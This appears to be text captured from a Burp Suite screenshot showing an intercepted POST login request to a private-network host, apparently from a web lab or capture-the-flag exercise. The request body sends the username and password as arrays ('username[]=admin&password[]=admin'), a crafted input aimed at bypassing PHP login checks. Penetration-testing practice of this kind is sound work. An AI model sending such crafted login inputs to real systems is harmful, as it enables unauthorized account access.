 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.31.55.50:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /index.php?page=login HTTP/1.1
2 Host: 172.31.55.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://172.31.55.50
10 Connection: close
11 Referer: http://172.31.55.50/index.php?page=login
12 Cookie: PHPSESSID=a5t3cbg0qjlptavs8td6nm4elg
13 Upgrade-Insecure-Requests: 1
14
15 username[]=admin&password[]=admin